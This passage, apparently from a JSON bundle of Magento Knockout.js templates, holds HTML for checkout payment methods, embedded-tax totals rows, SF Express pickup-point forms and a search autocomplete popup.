</div>\n</div>\n<!-- /ko -->\n","Mychange_Payoneer/template/payment/embedded.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content payoneer-payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\" type=\"submit\" data-bind=\"\n                        click: proceedPayoneerPayment,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n            <div class=\"secondary\">\n                <button class=\"action secondary checkout-place-order\" type=\"submit\" data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked()),\n                        visible: false\n                        \" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <div data-bind=\"attr: {'id': getCode()+'-payment-popup-container'}\">\n        </div>\n    </div>\n</div>\n","Mychange_PaypalCustomCardFields/template/payment/hostedfields.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content paypalucc-payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: proceedPayPalPayment,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n            <div class=\"secondary\">\n                <button class=\"action secondary checkout-place-order\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked()),\n                        visible: false\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <div data-bind=\"attr: {'id': getCode()+'-payment-popup-container'}\">\n        </div>\n    </div>\n</div>\n","Mychange_EmbeddedTax/template/checkout/cart/totals/grand-total.html":"<!-- ko if: isEmbeddedTaxLineEnabled() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"text: getTitle()\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko ifnot: isEmbeddedTaxLineEnabled() -->\n    <!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n    <tr class=\"grand totals incl\">\n        <th class=\"mark\" scope=\"row\">\n            <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n        </th>\n        <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n            <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        </td>\n    </tr>\n    <tr class=\"grand totals excl\">\n        <th class=\"mark\" scope=\"row\">\n            <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n        </th>\n        <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n            <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n    <tr class=\"grand totals\">\n        <th class=\"mark\" scope=\"row\">\n            <strong data-bind=\"i18n: title\"></strong>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Mychange_EmbeddedTax/template/checkout/cart/totals/embeddedtax_total_message.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals embeddedtax_total_message excl\">\n    <th class=\"mark text-right\" colspan=\"2\" scope=\"row\" data-bind=\"html: getTitle()\"></th>\n</tr>\n<!-- /ko -->\n","Mychange_EmbeddedTax/template/checkout/cart/totals/shipping.html":"<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isEmbeddedTaxLineEnabled() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: getTitle()\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko ifnot: isEmbeddedTaxLineEnabled() -->\n        <!-- ko if: isBothPricesDisplayed() -->\n        <tr class=\"totals shipping excl\">\n            <th class=\"mark\" scope=\"row\">\n                <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n                <!-- ko if: haveToShowCoupon() -->\n                    <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n                <!-- /ko -->\n                <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n            </th>\n            <td class=\"amount\">\n                <span class=\"price\"\n                    data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            </td>\n        </tr>\n        <tr class=\"totals shipping incl\">\n            <th class=\"mark\" scope=\"row\">\n                <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n                <!-- ko if: haveToShowCoupon() -->\n                    <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n                <!-- /ko -->\n                <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n            </th>\n            <td class=\"amount\">\n                <span class=\"price\"\n                    data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            </td>\n        </tr>\n        <!-- /ko -->\n        <!-- ko if: isIncludingDisplayed() -->\n        <tr class=\"totals shipping incl\">\n            <th class=\"mark\" scope=\"row\">\n                <span class=\"label\" data-bind=\"i18n: title\"></span>\n                <!-- ko if: haveToShowCoupon() -->\n                    <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n                <!-- /ko -->\n                <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n            </th>\n            <td class=\"amount\">\n                <span class=\"price\"\n                    data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            </td>\n        </tr>\n        <!-- /ko -->\n        <!-- ko if: isExcludingDisplayed() -->\n        <tr class=\"totals shipping excl\">\n            <th class=\"mark\" scope=\"row\">\n                <span class=\"label\" data-bind=\"i18n: title\"></span>\n                <!-- ko if: haveToShowCoupon() -->\n                    <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n                <!-- /ko -->\n                <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n            </th>\n            <td class=\"amount\">\n                <span class=\"price\"\n                    data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Mychange_EmbeddedTax/template/checkout/cart/totals/embeddedtax_total_itemline.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals embeddedtax_total_itemline excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"html: getTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr : {'data-th': getTitle()}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Mychange_EmbeddedTax/template/checkout/summary/grand-total.html":"<!-- ko if: isEmbeddedTaxLineEnabled() && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"text: getTitle()\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n    <!-- ko if: isBaseGrandTotalDisplayNeeded() -->\n    <tr class=\"totals charge\">\n        <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n        <td class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n<!-- ko ifnot: isEmbeddedTaxLineEnabled() -->\n    <!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n    <tr class=\"grand totals incl\">\n        <th class=\"mark\" scope=\"row\">\n            <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n        </th>\n        <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n            <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        </td>\n    </tr>\n    <tr class=\"grand totals excl\">\n        <th class=\"mark\" scope=\"row\">\n            <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n        </th>\n        <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n            <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n    <tr class=\"grand totals\">\n        <th class=\"mark\" scope=\"row\">\n            <strong data-bind=\"i18n: title\"></strong>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n    <tr class=\"totals charge\">\n        <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n        <td class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Mychange_EmbeddedTax/template/checkout/summary/subtotal.html":"<!-- ko if: isEmbeddedTaxLineEnabled() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"text: getTitle()\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko ifnot: isEmbeddedTaxLineEnabled() -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals sub excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span data-bind=\"i18n: title\"></span>\n            <span data-bind=\"i18n: excludingTaxMessage\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals sub incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span data-bind=\"i18n: title\"></span>\n            <span data-bind=\"i18n: includingTaxMessage\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n    <tr class=\"totals sub\">\n        <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n        <td class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n    <tr class=\"totals sub\">\n        <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n        <td class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Mychange_EmbeddedTax/template/checkout/summary/embeddedtax_total_message.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals embeddedtax_total_message excl\">\n    <th class=\"mark text-right\" colspan=\"2\" scope=\"row\" data-bind=\"html: getTitle()\"></th>\n</tr>\n<!-- /ko -->\n","Mychange_EmbeddedTax/template/checkout/summary/shipping.html":"<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isEmbeddedTaxLineEnabled() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: getTitle()\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko ifnot: isEmbeddedTaxLineEnabled() -->\n        <!-- ko if: isBothPricesDisplayed() -->\n        <tr class=\"totals shipping excl\">\n            <th class=\"mark\" scope=\"row\">\n                <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n                <!-- ko if: haveToShowCoupon() -->\n                    <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n                <!-- /ko -->\n                <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n            </th>\n            <td class=\"amount\">\n                <!-- ko if: isCalculated() -->\n                <span class=\"price\"\n                    data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: isCalculated() -->\n                <span class=\"not-calculated\"\n                    data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <tr class=\"totals shipping incl\">\n            <th class=\"mark\" scope=\"row\">\n                <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n                <!-- ko if: haveToShowCoupon() -->\n                    <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n                <!-- /ko -->\n                <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n            </th>\n            <td class=\"amount\">\n                <!-- ko if: isCalculated() -->\n                <span class=\"price\"\n                    data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: isCalculated() -->\n                <span class=\"not-calculated\"\n                    data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n        <!-- ko if: isIncludingDisplayed() -->\n        <tr class=\"totals shipping incl\">\n            <th class=\"mark\" scope=\"row\">\n                <span class=\"label\" data-bind=\"i18n: title\"></span>\n                <!-- ko if: haveToShowCoupon() -->\n                    <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n                <!-- /ko -->\n                <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n            </th>\n            <td class=\"amount\">\n                <!-- ko if: isCalculated() -->\n                <span class=\"price\"\n                    data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: isCalculated() -->\n                <span class=\"not-calculated\"\n                    data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n        <!-- ko if: isExcludingDisplayed() -->\n        <tr class=\"totals shipping excl\">\n            <th class=\"mark\" scope=\"row\">\n                <span class=\"label\" data-bind=\"i18n: title\"></span>\n                <!-- ko if: haveToShowCoupon() -->\n                    <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n                <!-- /ko -->\n                <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n            </th>\n            <td class=\"amount\">\n                <!-- ko if: isCalculated() -->\n                <span class=\"price\"\n                    data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: isCalculated() -->\n                <span class=\"not-calculated\"\n                    data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Mychange_EmbeddedTax/template/checkout/summary/embeddedtax_total_itemline.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals embeddedtax_total_itemline excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: getTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': getTitle()}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Mychange_Checkout/template/form/element/select.html":"\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n    afterRender=\"afterSelectRender\"\n></select>\n\n<div class=\"form-field-select2-container\"\n    data-bind=\"\n        attr: {\n            id: getSelect2ContainerId(),\n        }\"\n    afterRender=\"afterSelect2ContainerRender\"\n>\n</div>\n","Mychange_Checkout/template/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko ifnot: element.additionalForGroup -->\n                <!-- ko if: element.visible() -->\n\n                    <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                        <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                        <!-- ko template: element.elementTmpl --><!-- /ko -->\n                    <!-- /ko -->\n\n                <!-- /ko -->\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko ifnot: element.additionalForGroup -->\n                <!-- ko if: element.error() && element.visible() -->\n                    <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n                <!-- /ko -->\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko foreach: getRegion('afterGroup') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n\n</fieldset>\n","Mychange_SFExpress/template/sflocker/form.html":"<div class=\"opc-sf-locker-form\">\n    <div class=\"fieldset\">\n        <div class=\"field\">\n            <label class=\"label\" for=\"sf-locker-country-input\">\n                <span data-bind=\"i18n: 'Country'\"></span>\n            </label>\n            <select id=\"sf-locker-country-input\" class=\"control\"></select>\n        </div>\n        <div class=\"field\">\n            <label class=\"label\" for=\"sf-locker-state-input\">\n                <span data-bind=\"i18n: 'State'\"></span>\n            </label>\n            <select id=\"sf-locker-state-input\" class=\"control\"></select>\n        </div>\n        <div class=\"field\">\n            <label class=\"label\" for=\"sf-locker-city-input\">\n                <span data-bind=\"i18n: 'City'\"></span>\n            </label>\n            <select id=\"sf-locker-city-input\" class=\"control\"></select>\n        </div>\n    </div>\n\n    <div class=\"service-point-container hidden\">\n        <div data-bind=\"i18n: 'Available SF Locker locations'\" class=\"service-point-list-header\"></div>\n\n        <ul id=\"service-point-list\">\n            <each args=\"data: sfLockerPopupFormRenderServiceCodeList, as: 'codeData'\">\n                <li class=\"service-code-item\">\n                    <input type=\"radio\" name=\"selected_sevice_code\" class=\"servcie-code-input\" data-bind=\"attr: {\n                        value: codeData.service_code,\n                        id: 'servcie-code-input' + codeData.service_code\n                    }\"/>\n                    <label class=\"service-code-label\" data-bind=\"attr: {for: 'servcie-code-input' + codeData.service_code}\">\n                        <div class=\"service-code-name\" data-bind=\"text: codeData.service_name\"></div>\n                        <div class=\"service-code-address\" data-bind=\"text: codeData.address\"></div>\n                        <div class=\"service-code-time\" data-bind=\"text: codeData.service_time\"></div>\n                    </label>\n                </li>\n            </each>\n        </ul>\n        <div class=\"action\">\n            <button id=\"sf-locker-btn\" data-bind=\"i18n: 'Submit'\"></button>\n            <div class=\"error-message\"></div>\n        </div>\n    </div>\n\n    <div class=\"data-loading-error hidden\">\n        <span data-bind=\"i18n: 'Sorry, something went wrong. Please try again later.'\"></span>\n    </div>\n\n</div>\n","Mychange_SFExpress/template/form/element/delivery_type.html":"\n<select class=\"select\" data-bind=\"\nattr: {\n    name: inputName,\n    id: uid,\n    disabled: disabled,\n    'aria-describedby': getDescriptionId(),\n    'aria-required': required,\n    'aria-invalid': error() ? true : 'false',\n    placeholder: placeholder\n},\nhasFocus: focused,\noptgroup: options,\nvalue: value,\noptionsCaption: caption,\noptionsValue: 'value',\noptionsText: 'label',\noptionsAfterRender: function(option, item) {\n    if (item && item.disabled) {\n        ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n    }\n}\"\n></select>\n\n<div id=\"opc-sf-locker-popup-form\"\n    visible=\"isSFLockerVisible\"\n    render=\"sfLockerFormTemplate\"\n    afterRender=\"initSFLockerPopupForm\"\n    ></div>\n\n<div id=\"opc-sf-business-station-popup-form\"\n    visible=\"isSFBusinessStationVisible\"\n    render=\"sfBusinessStationFormTemplate\"\n    afterRender=\"initSFBusinessStationPopupForm\"\n    ></div>\n\n<div id=\"opc-sf-store-popup-form\"\n    visible=\"isSFStoreVisible\"\n    render=\"sfStoreFormTemplate\"\n    afterRender=\"initSFStorePopupForm\"\n    ></div>\n\n<div id=\"opc-sf-express-selected-service-point-info\"\n    visible=\"isSelectedServicePointInfoVisible\"\n    data-bind=\"html: selectedServicePointAddress\"\n    ></div>\n","Mychange_SFExpress/template/sfstore/form.html":"<div class=\"opc-sf-store-form\">\n    <div class=\"fieldset\">\n        <div class=\"field\">\n            <label class=\"label\" for=\"sf-store-country-input\">\n                <span data-bind=\"i18n: 'Country'\"></span>\n            </label>\n            <select id=\"sf-store-country-input\" class=\"control\"></select>\n        </div>\n        <div class=\"field\">\n            <label class=\"label\" for=\"sf-store-state-input\">\n                <span data-bind=\"i18n: 'State'\"></span>\n            </label>\n            <select id=\"sf-store-state-input\" class=\"control\"></select>\n        </div>\n        <div class=\"field\">\n            <label class=\"label\" for=\"sf-store-city-input\">\n                <span data-bind=\"i18n: 'City'\"></span>\n            </label>\n            <select id=\"sf-store-city-input\" class=\"control\"></select>\n        </div>\n    </div>\n\n    <div class=\"service-point-container hidden\">\n        <div data-bind=\"i18n: 'Available SF Store locations'\" class=\"service-point-list-header\"></div>\n\n        <ul id=\"service-point-list\">\n            <each args=\"data: sfStorePopupFormRenderServiceCodeList, as: 'codeData'\">\n                <li class=\"service-code-item\">\n                    <input type=\"radio\" name=\"selected_sevice_code\" class=\"servcie-code-input\" data-bind=\"attr: {\n                        value: codeData.service_code,\n                        id: 'servcie-code-input' + codeData.service_code\n                    }\"/>\n                    <label class=\"service-code-label\" data-bind=\"attr: {for: 'servcie-code-input' + codeData.service_code}\">\n                        <div class=\"service-code-name\" data-bind=\"text: codeData.service_name\"></div>\n                        <div class=\"service-code-address\" data-bind=\"text: codeData.address\"></div>\n                        <div class=\"service-code-time\" data-bind=\"text: codeData.service_time\"></div>\n                    </label>\n                </li>\n            </each>\n        </ul>\n        <div class=\"action\">\n            <button id=\"sf-store-btn\" data-bind=\"i18n: 'Submit'\"></button>\n            <div class=\"error-message\"></div>\n        </div>\n    </div>\n\n    <div class=\"data-loading-error hidden\">\n        <span data-bind=\"i18n: 'Sorry, something went wrong. Please try again later.'\"></span>\n    </div>\n\n</div>\n","Mychange_SFExpress/template/sfbusinessstation/form.html":"<div class=\"opc-sf-business-station-form\">\n    <div class=\"fieldset\">\n        <div class=\"field\">\n            <label class=\"label\" for=\"sf-business-station-country-input\">\n                <span data-bind=\"i18n: 'Country'\"></span>\n            </label>\n            <select id=\"sf-business-station-country-input\" class=\"control\"></select>\n        </div>\n        <div class=\"field\">\n            <label class=\"label\" for=\"sf-business-station-state-input\">\n                <span data-bind=\"i18n: 'State'\"></span>\n            </label>\n            <select id=\"sf-business-station-state-input\" class=\"control\"></select>\n        </div>\n        <div class=\"field\">\n            <label class=\"label\" for=\"sf-business-station-city-input\">\n                <span data-bind=\"i18n: 'City'\"></span>\n            </label>\n            <select id=\"sf-business-station-city-input\" class=\"control\"></select>\n        </div>\n    </div>\n\n    <div class=\"service-point-container hidden\">\n        <div data-bind=\"i18n: 'Available SF Business Station locations'\" class=\"service-point-list-header\"></div>\n\n        <ul id=\"service-point-list\">\n            <each args=\"data: sfBusinessStationPopupFormRenderServiceCodeList, as: 'codeData'\">\n                <li class=\"service-code-item\">\n                    <input type=\"radio\" name=\"selected_sevice_code\" class=\"servcie-code-input\" data-bind=\"attr: {\n                        value: codeData.service_code,\n                        id: 'servcie-code-input' + codeData.service_code\n                    }\"/>\n                    <label class=\"service-code-label\" data-bind=\"attr: {for: 'servcie-code-input' + codeData.service_code}\">\n                        <div class=\"service-code-name\" data-bind=\"text: codeData.service_name\"></div>\n                        <div class=\"service-code-address\" data-bind=\"text: codeData.address\"></div>\n                        <div class=\"service-code-time\" data-bind=\"text: codeData.service_time\"></div>\n                    </label>\n                </li>\n            </each>\n        </ul>\n        <div class=\"action\">\n            <button id=\"sf-business-station-btn\" data-bind=\"i18n: 'Submit'\"></button>\n            <div class=\"error-message\"></div>\n        </div>\n    </div>\n\n    <div class=\"data-loading-error hidden\">\n        <span data-bind=\"i18n: 'Sorry, something went wrong. Please try again later.'\"></span>\n    </div>\n\n</div>\n","Rokanthemes_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img 